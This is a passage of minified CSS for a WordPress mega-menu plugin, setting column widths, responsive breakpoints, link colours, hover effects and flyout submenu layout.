#mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 15px 15px 15px;width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:#fff;border:0;padding:0 0 0 0;position:absolute;width:100%;max-width:none;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-12-of-12{width:100%}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu .mega-description-group .mega-menu-description{margin:5px 0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:16px;display:block;float:left;clear:none;padding:15px 15px 15px 15px;vertical-align:top}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#555;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0 0 0 0;padding:0 0 5px 0;vertical-align:top;display:block;visibility:inherit;border:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover{border-color:#fff0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;margin:0;border:0;padding:0 0 0 0;vertical-align:top;display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:280px;max-width:none;padding:0 0 0 0;border:0;background:#fff;border-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#fff;color:#000;font-family:inherit;font-size:16px;font-weight:400;padding:0 10px 0 10px;line-height:35px;text-decoration:none;text-transform:capitalize;vertical-align:baseline}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:#fff0;position:relative;pointer-events:auto;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:#fff0;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:right}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item 